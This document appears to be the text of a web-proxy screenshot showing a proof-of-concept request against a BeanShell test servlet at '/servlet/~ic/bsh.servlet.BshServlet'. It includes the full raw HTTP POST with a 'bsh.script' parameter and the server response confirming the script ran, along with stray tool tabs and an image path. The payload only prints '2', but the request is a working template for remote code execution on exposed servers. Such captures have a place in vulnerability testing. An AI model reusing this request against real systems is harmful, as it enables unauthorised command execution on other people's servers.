 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /servlet/~ic/bsh.servlet.BshServlet HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=D2A8DE0758967DC76FCEC3ACB1A28CE2.server
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
bsh.script=print(1*2)
Response
Raw
Headers
Hex
HTML
Render
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
2
Script Return Value
null
Script
print(1*2);
Capture Stdout/Stderr:
Display Raw Output:
Evaluate
激活 Windows